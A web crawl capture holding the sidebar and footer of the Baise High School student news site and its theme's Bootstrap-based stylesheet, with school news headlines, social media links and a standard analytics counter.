	</form>
	</div>
	</div>
</div>
<aside class="sidebar">	
<div class="widget widget_categories"><h3 class="title"><strong>分类</strong></h3>
			<ul>
					<li class="cat-item cat-item-31"><a href="http://bgstu.cn/?cat=31">你的大学我知道</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://bgstu.cn/?cat=29">历史上的今天</a>
</li>
	<li class="cat-item cat-item-25"><a href="http://bgstu.cn/?cat=25">图片记忆</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://bgstu.cn/?cat=9">幻影年华</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://bgstu.cn/?cat=1">未分类</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://bgstu.cn/?cat=12">校园电视台</a>
</li>
	<li class="cat-item cat-item-14"><a href="http://bgstu.cn/?cat=14">校园记者团</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://bgstu.cn/?cat=10">百色高中学生会</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://bgstu.cn/?cat=11">百色高中校团委</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://bgstu.cn/?cat=17">百高新闻</a>
</li>
	<li class="cat-item cat-item-27"><a href="http://bgstu.cn/?cat=27">社团简介</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://bgstu.cn/?cat=7">答疑解惑</a>
</li>
	<li class="cat-item cat-item-24"><a href="http://bgstu.cn/?cat=24">精彩回顾</a>
</li>
	<li class="cat-item cat-item-30"><a href="http://bgstu.cn/?cat=30">纪念日知识库</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://bgstu.cn/?cat=6">鸿雁诗情</a>
</li>
			</ul>

			</div>
		<div class="widget widget_recent_entries">
		<h3 class="title"><strong>近期文章</strong></h3>
		<ul>
											<li>
					<a href="http://bgstu.cn/?p=1387">百高新闻182期——2019高考加油！2019百高加油！</a>
									</li>
											<li>
					<a href="http://bgstu.cn/?p=1374" aria-current="page">百高新闻180期——2019届高三百日誓师大会、大学宣讲会、校园开放日活动、宿舍日常知识</a>
									</li>
											<li>
					<a href="http://bgstu.cn/?p=1358">岗位平凡，使命神圣 ——百色高中举行第二届班主任节启动仪式</a>
									</li>
											<li>
					<a href="http://bgstu.cn/?p=1148">百高新闻179期——汪洋主席视察、校运会、区庆晚会、彩蛋：2018年度百高事件回顾</a>
									</li>
											<li>
					<a href="http://bgstu.cn/?p=1141">《青春的回答》——共青团致敬改革开放40周年</a>
									</li>
					</ul>

		</div><div class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- d40735afa9ecc73b5f4bc9a607301c51 --></div></div></aside><footer class="footer">
			<div class="flinks">
			<strong>微博</strong>
	<ul class='xoxo blogroll'>
<li><a href="http://weibo.com/u/2828525125" target="_blank"><img src="http://bgstu.cn/wp-content/uploads/2017/03/学生会微博头像.jpg" alt="百色高中学生会微博" /></a></li>
<li><a href="http://weibo.com/u/2653068857" target="_blank"><img src="http://bgstu.cn/wp-content/uploads/2017/03/广播站微博头像.jpg" alt="百色高中广播站微博" /></a></li>
<li><a href="http://weibo.com/u/3046317593" target="_blank"><img src="http://bgstu.cn/wp-content/uploads/2017/03/团委微博头像.jpg" alt="百色高中校团委微博" /></a></li>
<li><a href="http://weibo.com/u/2424701195" target="_blank"><img src="http://bgstu.cn/wp-content/uploads/2017/03/电视台微博头像.jpg" alt="百色高中电视台微博" /></a></li>
<li><a href="http://weibo.com/u/3070113741" target="_blank"><img src="http://bgstu.cn/wp-content/uploads/2017/03/记者团微博头像.jpg" alt="百色高中记者团微博" /></a></li>

	</ul>

		</div>
	    &copy; 2026 <a href="http://bgstu.cn">百高学生网</a> &nbsp; 本站主题由 <a href="http://themebetter.com" target="_blank">themebetter</a> 提供 &nbsp; 微博直达链接：

<a href="http://weibo.com/u/2828525125 ">百色高中学生会微博</a>；

-------------------------------------------------------------------------------------------------------------- <a href="http://bgstu.cn/sitemap.xml">网站地图</a>；备案号：桂ICP备16003180号；网站官方/投稿邮箱：bgstu@qq.com；网站官方QQ：3173925285
    <script type="text/javascript">var cnzz_protocol = (("https:" == document.location.protocol) ? " https://" : " http://");document.write(unescape("%3Cspan id='cnzz_stat_icon_1259307621'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s11.cnzz.com/z_stat.php%3Fid%3D1259307621%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));</script></footer>
</section>

<script>
window.jui = {
	uri: 'http://bgstu.cn/wp-content/themes/xiu5.3',
	roll: '1 2',
	ajaxpager: '0'
}
</script>
<script type="text/javascript" src="http://bgstu.cn/wp-content/themes/xiu5.3/js/bootstrap.js?ver=5.3" id="_bootstrap-js"></script>
<script type="text/javascript" src="http://bgstu.cn/wp-content/themes/xiu5.3/js/hammer.min.js?ver=5.3" id="_hammer-js"></script>
<script type="text/javascript" src="http://bgstu.cn/wp-content/themes/xiu5.3/js/custom.js?ver=5.3" id="_custom-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://bgstu.cn/wp-content/themes/xiu5.3/style.css?ver=5.3
body_size: 24536
content:
/* 
	Theme Name: xiu
  Theme URL: http://themebetter.com/theme/xiu/
  Description: xiu主题 技术支持：<a href="http://themebetter.com">themebetter</a>
  Author: themebetter.com
  Author URI: http://themebetter.com
  Version: 5.3
*/

html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{margin:.67em 0;font-size:2em}mark{color:#000;background:#ff0}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{height:0;-moz-box-sizing:content-box; box-sizing:content-box}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0}legend{padding:0;border:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-spacing:0;border-collapse:collapse}td,th{padding:0}@media print{*{color:#000 !important;text-shadow:none !important;background:transparent !important;box-shadow:none !important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}pre,blockquote{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100% !important}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff !important}.navbar{display:none}.table td,.table th{background-color:#fff !important}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important}.label{border:1px solid #000}.table{border-collapse:collapse !important}.table-bordered th,.table-bordered td{border:1px solid #ddd !important}}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
*:before,
*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}
body{font-family:"Helvetica Neue", Helvetica, Arial, sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}
input,
button,
select,
textarea{font-family:inherit;font-size:inherit;line-height:inherit}
a{color:#428bca;text-decoration:none;}
a:hover,
a:focus{color:#2a6496;text-decoration:underline}
a:focus{outline: none;}
figure{margin:0}
img{vertical-align:middle;max-width: 100%;}
hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}
.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}
h1 small,h2 small,h3 small,h4 small,h5 small,h6 small,.h1 small,.h2 small,.h3 small,.h4 small,.h5 small,.h6 small,h1 .small,h2 .small,h3 .small,h4 .small,h5 .small,h6 .small,.h1 .small,.h2 .small,.h3 .small,.h4 .small,.h5 .small,.h6 .small{font-weight:normal;line-height:1;color:#999}
h1,.h1,h2,.h2,h3,.h3{margin-top:20px;margin-bottom:10px}h1 small,.h1 small,h2 small,.h2 small,h3 small,.h3 small,h1 .small,.h1 .small,h2 .small,.h2 .small,h3 .small,.h3 .small{font-size:65%}h4,.h4,h5,.h5,h6,.h6{margin-top:10px;margin-bottom:10px}h4 small,.h4 small,h5 small,.h5 small,h6 small,.h6 small,h4 .small,.h4 .small,h5 .small,.h5 .small,h6 .small,.h6 .small{font-size:75%}h1,.h1{font-size:36px}h2,.h2{font-size:30px}h3,.h3{font-size:24px}h4,.h4{font-size:18px}h5,.h5{font-size:14px}h6,.h6{font-size:12px}
p{margin:0 0 10px}
.lead{margin-bottom:20px;font-size:16px;font-weight:200;line-height:1.4}
@media (min-width:768px){
  .lead{font-size:21px}
}
small,
.small{font-size:85%}
cite{font-style:normal}
.text-left{text-align:left}
.text-right{text-align:right}
.text-center{text-align:center}
.text-justify{text-align:justify}
.text-muted{color:#999}
.text-primary{color:#428bca}
a.text-primary:hover{color:#3071a9}
.text-success{color:#3c763d}
a.text-success:hover{color:#2b542c}
.text-info{color:#31708f}
a.text-info:hover{color:#245269}
.text-warning{color:#8a6d3b}
a.text-warning:hover{color:#66512c}
.text-danger{color:#a94442}
a.text-danger:hover{color:#843534}
.bg-primary{color:#fff;background-color:#428bca}
a.bg-primary:hover{background-color:#3071a9}
.bg-success{background-color:#dff0d8}
a.bg-success:hover{background-color:#c1e2b3}
.bg-info{background-color:#d9edf7}
a.bg-info:hover{background-color:#afd9ee}
.bg-warning{background-color:#fcf8e3}
a.bg-warning:hover{background-color:#f7ecb5}
.bg-danger{background-color:#f2dede}
a.bg-danger:hover{background-color:#e4b9b9}
.page-header{padding-bottom:9px;margin:40px 0 20px;border-bottom:1px solid #eee}
ul,
ol{margin-top:0;margin-bottom:10px}
ul ul,
ol ul,
ul ol,
ol ol{margin-bottom:0}
.list-unstyled{padding-left:0;list-style:none}
.list-inline{padding-left:0;margin-left:-5px;list-style:none}
.list-inline > li{display:inline-block;padding-right:5px;padding-left:5px}
dl{margin-top:0;margin-bottom:20px}
dt,
dd{line-height:1.42857143}
dt{font-weight:bold}
dd{margin-left:0}
@media (min-width:768px){
  .dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}
  .dl-horizontal dd{margin-left:180px}
}
abbr[title],
abbr[data-original-title]{cursor:help;border-bottom:1px dotted #999}
.initialism{font-size:90%;text-transform:uppercase}
blockquote{padding:10px 20px;margin:0 0 20px;font-size:17.5px;border-left:5px solid #eee}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child{margin-bottom:0}
blockquote footer,
blockquote small,
blockquote .small{display:block;font-size:80%;line-height:1.42857143;color:#999}
blockquote footer:before,
blockquote small:before,
blockquote .small:before{content:'\2014 \00A0'}
.blockquote-reverse,
blockquote.pull-right{padding-right:15px;padding-left:0;text-align:right;border-right:5px solid #eee;border-left:0}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before{content:''}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after{content:'\00A0 \2014'}
blockquote:before,
blockquote:after{content:""}
address{margin-bottom:20px;font-style:normal;line-height:1.42857143}
code,
kbd,
pre,
samp{font-family:Menlo, Monaco, Consolas, "Courier New", monospace}
code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}
kbd{padding:2px 4px;font-size:90%;color:#fff;background-color:#333;border-radius:3px;box-shadow:inset 0 -1px 0 rgba(0, 0, 0, .25)}
pre{display:block;padding:9.5px;margin:0 0 10px;font-size:13px;line-height:1.42857143;color:#333;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}
pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}



fieldset{min-width:0;padding:0;margin:0;border:0}
legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}
label{display:inline-block;margin-bottom:5px;font-weight:bold}
input[type="search"]{-webkit-box-sizing:border-box; -moz-box-sizing:border-box;box-sizing:border-box}
input[type="radio"],
input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;/* IE8-9 */
  line-height:normal}
input[type="file"]{display:block}
input[type="range"]{display:block;width:100%}
select[multiple],
select[size]{height:auto}
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}
.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);-webkit-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}
.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(102, 175, 233, .6)}
.form-control::-moz-placeholder{color:#999;opacity:1}
.form-control:-ms-input-placeholder{color:#999}
.form-control::-webkit-input-placeholder{color:#999}
.form-control[disabled],
.form-control[readonly],
fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee;opacity:1}
textarea.form-control{height:auto}
input[type="search"]{-webkit-appearance:none}
input[type="date"]{line-height:34px}
.form-group{margin-bottom:15px}
.radio,
.checkbox{display:block;min-height:20px;padding-left:20px;margin-top:10px;margin-bottom:10px}
.radio label,
.checkbox label{display:inline;font-weight:normal;cursor:pointer}
.radio input[type="radio"],
.radio-inline input[type="radio"],
.checkbox input[type="checkbox"],
.checkbox-inline input[type="checkbox"]{float:left;margin-left:-20px}
.radio + .radio,
.checkbox + .checkbox{margin-top:-5px}
.radio-inline,
.checkbox-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:normal;vertical-align:middle;cursor:pointer}
.radio-inline + .radio-inline,
.checkbox-inline + .checkbox-inline{margin-top:0;margin-left:10px}
input[type="radio"][disabled],
input[type="checkbox"][disabled],
.radio[disabled],
.radio-inline[disabled],
.checkbox[disabled],
.checkbox-inline[disabled],
fieldset[disabled] input[type="radio"],
fieldset[disabled] input[type="checkbox"],
fieldset[disabled] .radio,
fieldset[disabled] .radio-inline,
fieldset[disabled] .checkbox,
fieldset[disabled] .checkbox-inline{cursor:not-allowed}
.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}
select.input-sm{height:30px;line-height:30px}
textarea.input-sm,
select[multiple].input-sm{height:auto}
.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}
select.input-lg{height:46px;line-height:46px}
textarea.input-lg,
select[multiple].input-lg{height:auto}
.has-feedback{position:relative}
.has-feedback .form-control{padding-right:42.5px}
.has-feedback .form-control-feedback{position:absolute;top:25px;right:0;display:block;width:34px;height:34px;line-height:34px;text-align:center}
.has-success .help-block,
.has-success .control-label,
.has-success .radio,
.has-success .checkbox,
.has-success .radio-inline,
.has-success .checkbox-inline{color:#3c763d}
.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}
.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #67b168}
.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}
.has-success .form-control-feedback{color:#3c763d}
.has-warning .help-block,
.has-warning .control-label,
.has-warning .radio,
.has-warning .checkbox,
.has-warning .radio-inline,
.has-warning .checkbox-inline{color:#8a6d3b}
.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}
.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #c0a16b}
.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}
.has-warning .form-control-feedback{color:#8a6d3b}
.has-error .help-block,
.has-error .control-label,
.has-error .radio,
.has-error .checkbox,
.has-error .radio-inline,
.has-error .checkbox-inline{color:#a94442}
.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075)}
.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 6px #ce8483}
.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}
.has-error .form-control-feedback{color:#a94442}
.form-control-static{margin-bottom:0}
.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}
@media (min-width:768px){.form-inline .form-group{  display:inline-block;margin-bottom:0;vertical-align:middle;}
  .form-inline .form-control{  display:inline-block;width:auto;vertical-align:middle;}
  .form-inline .input-group > .form-control{  width:100%;}
  .form-inline .control-label{  margin-bottom:0;vertical-align:middle;}
  .form-inline .radio,
  .form-inline .checkbox{  display:inline-block;padding-left:0;margin-top:0;margin-bottom:0;vertical-align:middle;}
  .form-inline .radio input[type="radio"],
  .form-inline .checkbox input[type="checkbox"]{  float:none;margin-left:0;}
  .form-inline .has-feedback .form-control-feedback{  top:0;}
}
.form-horizontal .control-label,
.form-horizontal .radio,
.form-horizontal .checkbox,
.form-horizontal .radio-inline,
.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}
.form-horizontal .radio,
.form-horizontal .checkbox{min-height:27px}
.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}
.form-horizontal .form-control-static{padding-top:7px}
@media (min-width:768px){.form-horizontal .control-label{  text-align:right;}
}
.form-horizontal .has-feedback .form-control-feedback{top:0;right:15px}
.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:normal;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;-webkit-user-select:none; -moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}
.btn:focus,
.btn:active:focus,
.btn.active:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}
.btn:hover,
.btn:focus{color:#333;text-decoration:none}
.btn:active,
.btn.active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125);box-shadow:inset 0 3px 5px rgba(0, 0, 0, .125)}
.btn.disabled,
.btn[disabled],
fieldset[disabled] .btn{pointer-events:none;cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}
.btn-default{color:#333;background-color:#fff;border-color:#ccc}
.btn-default:hover,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default{color:#333;background-color:#ebebeb;border-color:#adadad}
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default{background-image:none}
.btn-default.disabled,
.btn-default[disabled],
fieldset[disabled] .btn-default,
.btn-default.disabled:hover,
.btn-default[disabled]:hover,
fieldset[disabled] .btn-default:hover,
.btn-default.disabled:focus,
.btn-default[disabled]:focus,
fieldset[disabled] .btn-default:focus,
.btn-default.disabled:active,
.btn-default[disabled]:active,
fieldset[disabled] .btn-default:active,
.btn-default.disabled.active,
.btn-default[disabled].active,
fieldset[disabled] .btn-default.active{background-color:#fff;border-color:#ccc}
.btn-default .badge{color:#fff;background-color:#333}
.btn-primary{color:#fff;background-color:#428bca;border-color:#357ebd}
.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary{color:#fff;background-color:#3276b1;border-color:#285e8e}
.btn-primary:active,
.btn-primary.active,
.open .dropdown-toggle.btn-primary{background-image:none}
.btn-primary.disabled,
.btn-primary[disabled],
fieldset[disabled] .btn-primary,
.btn-primary.disabled:hover,
.btn-primary[disabled]:hover,
fieldset[disabled] .btn-primary:hover,
.btn-primary.disabled:focus,
.btn-primary[disabled]:focus,
fieldset[disabled] .btn-primary:focus,
.btn-primary.disabled:active,
.btn-primary[disabled]:active,
fieldset[disabled] .btn-primary:active,
.btn-primary.disabled.active,
.btn-primary[disabled].active,
fieldset[disabled] .btn-primary.active{background-color:#428bca;border-color:#357ebd}
.btn-primary .badge{color:#428bca;background-color:#fff}
.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}
.btn-success:hover,
.btn-success:focus,
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success{color:#fff;background-color:#47a447;border-color:#398439}
.btn-success:active,
.btn-success.active,
.open .dropdown-toggle.btn-success{background-image:none}
.btn-success.disabled,
.btn-success[disabled],
fieldset[disabled] .btn-success,
.btn-success.disabled:hover,
.btn-success[disabled]:hover,
fieldset[disabled] .btn-success:hover,
.btn-success.disabled:focus,
.btn-success[disabled]:focus,
fieldset[disabled] .btn-success:focus,
.btn-success.disabled:active,
.btn-success[disabled]:active,
fieldset[disabled] .btn-success:active,
.btn-success.disabled.active,
.btn-success[disabled].active,
fieldset[disabled] .btn-success.active{background-color:#5cb85c;border-color:#4cae4c}
.btn-success .badge{color:#5cb85c;background-color:#fff}
.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}
.btn-info:hover,
.btn-info:focus,
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info{color:#fff;background-color:#39b3d7;border-color:#269abc}
.btn-info:active,
.btn-info.active,
.open .dropdown-toggle.btn-info{background-image:none}
.btn-info.disabled,
.btn-info[disabled],
fieldset[disabled] .btn-info,
.btn-info.disabled:hover,
.btn-info[disabled]:hover,
fieldset[disabled] .btn-info:hover,
.btn-info.disabled:focus,
.btn-info[disabled]:focus,
fieldset[disabled] .btn-info:focus,
.btn-info.disabled:active,
.btn-info[disabled]:active,
fieldset[disabled] .btn-info:active,
.btn-info.disabled.active,
.btn-info[disabled].active,
fieldset[disabled] .btn-info.active{background-color:#5bc0de;border-color:#46b8da}
.btn-info .badge{color:#5bc0de;background-color:#fff}
.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}
.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning{color:#fff;background-color:#ed9c28;border-color:#d58512}
.btn-warning:active,
.btn-warning.active,
.open .dropdown-toggle.btn-warning{background-image:none}
.btn-warning.disabled,
.btn-warning[disabled],
fieldset[disabled] .btn-warning,
.btn-warning.disabled:hover,
.btn-warning[disabled]:hover,
fieldset[disabled] .btn-warning:hover,
.btn-warning.disabled:focus,
.btn-warning[disabled]:focus,
fieldset[disabled] .btn-warning:focus,
.btn-warning.disabled:active,
.btn-warning[disabled]:active,
fieldset[disabled] .btn-warning:active,
.btn-warning.disabled.active,
.btn-warning[disabled].active,
fieldset[disabled] .btn-warning.active{background-color:#f0ad4e;border-color:#eea236}
.btn-warning .badge{color:#f0ad4e;background-color:#fff}
.btn-danger{color:#fff;background-color:#d9534f;border-color:#d43f3a}
.btn-danger:hover,
.btn-danger:focus,
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger{color:#fff;background-color:#d2322d;border-color:#ac2925}
.btn-danger:active,
.btn-danger.active,
.open .dropdown-toggle.btn-danger{background-image:none}
.btn-danger.disabled,
.btn-danger[disabled],
fieldset[disabled] .btn-danger,
.btn-danger.disabled:hover,
.btn-danger[disabled]:hover,
fieldset[disabled] .btn-danger:hover,
.btn-danger.disabled:focus,
.btn-danger[disabled]:focus,
fieldset[disabled] .btn-danger:focus,
.btn-danger.disabled:active,
.btn-danger[disabled]:active,
fieldset[disabled] .btn-danger:active,
.btn-danger.disabled.active,
.btn-danger[disabled].active,
fieldset[disabled] .btn-danger.active{background-color:#d9534f;border-color:#d43f3a}
.btn-danger .badge{color:#d9534f;background-color:#fff}
.btn-link{font-weight:normal;color:#428bca;cursor:pointer;border-radius:0}
.btn-link,
.btn-link:active,
.btn-link[disabled],
fieldset[disabled] .btn-link{background-color:transparent;-webkit-box-shadow:none;box-shadow:none}
.btn-link,
.btn-link:hover,
.btn-link:focus,
.btn-link:active{border-color:transparent}
.btn-link:hover,
.btn-link:focus{color:#2a6496;text-decoration:underline;background-color:transparent}
.btn-link[disabled]:hover,
fieldset[disabled] .btn-link:hover,
.btn-link[disabled]:focus,
fieldset[disabled] .btn-link:focus{color:#999;text-decoration:none}
.btn-lg,
.btn-group-lg > .btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}
.btn-sm,
.btn-group-sm > .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}
.btn-xs,
.btn-group-xs > .btn{padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}
.btn-block{display:block;width:100%;padding-right:0;padding-left:0}
.btn-block + .btn-block{margin-top:5px}
input[type="submit"].btn-block,
input[type="reset"].btn-block,
input[type="button"].btn-block{width:100%}

.fade{opacity:0;-webkit-transition:opacity .15s linear;transition:opacity .15s linear}
.fade.in{opacity:1}


.close{float:right;font-size:21px;font-weight:bold;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}
.close:hover,
.close:focus{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}
button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:transparent;border:0}
.modal-open{overflow:hidden}
.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:auto;overflow-y:scroll;-webkit-overflow-scrolling:touch;outline:0}
.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out; -moz-transition:   -moz-transform .3s ease-out;-o-transition:     -o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0, -25%);-ms-transform:translate(0, -25%);transform:translate(0, -25%)}
.modal.in .modal-dialog{-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}
.modal-dialog{position:relative;width:auto;margin:10px}
.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0, 0, 0, .2);border-radius:6px;outline:none;-webkit-box-shadow:0 3px 9px rgba(0, 0, 0, .5);box-shadow:0 3px 9px rgba(0, 0, 0, .5)}
.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}
.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}
.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}
.modal-header{min-height:16.42857143px;padding:15px;border-bottom:1px solid #e5e5e5}
.modal-header .close{margin-top:-2px}
.modal-title{margin:0;line-height:1.42857143}
.modal-body{position:relative;padding:20px}
.modal-footer{padding:19px 20px 20px;margin-top:15px;text-align:right;border-top:1px solid #e5e5e5}
.modal-footer .btn + .btn{margin-bottom:0;margin-left:5px}
.modal-footer .btn-group .btn + .btn{margin-left:-1px}
.modal-footer .btn-block + .btn-block{margin-left:0}
@media (min-width:768px){.modal-dialog{  width:600px;margin:30px auto;}
  .modal-content{  -webkit-box-shadow:0 5px 15px rgba(0, 0, 0, .5);box-shadow:0 5px 15px rgba(0, 0, 0, .5);}
}

.popover{position: absolute;top: 0;left: 0;z-index: 1010;display: none;max-width: 276px;padding: 1px;text-align: left;white-space: normal;background-color: #fff;background-clip: padding-box;border: 1px solid #ccc;border: 1px solid rgba(0, 0, 0, .2);border-radius: 6px;-webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);        box-shadow: 0 5px 10px rgba(0, 0, 0, .2)}
.popover.top{margin-top: -10px}
.popover.right{margin-left: 10px}
.popover.bottom{margin-top: 10px}
.popover.left{margin-left: -10px}
